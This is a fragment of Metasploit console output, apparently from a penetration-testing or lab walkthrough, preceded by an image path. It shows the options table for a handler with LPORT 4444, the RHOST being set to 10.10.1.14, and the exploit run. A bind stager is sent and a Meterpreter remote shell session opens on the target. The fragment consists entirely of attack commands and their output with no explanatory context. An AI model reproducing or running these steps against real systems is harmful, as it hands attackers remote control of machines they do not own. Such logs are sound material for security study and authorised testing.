 ter
   LPORT         4444             yes       The listen port
   RHOST                          no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > set RHOST 10.10.1.14
RHOST => 10.10.1.14
msf exploit(handler) > exploit

[*] Started bind handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.10.1.14
[*] Meterpreter session 1 opened (10.10.1.99:37522 -> 10.10.1.14:4444) at 2018-0
2-01 09:34:12 -0500

meterpreter >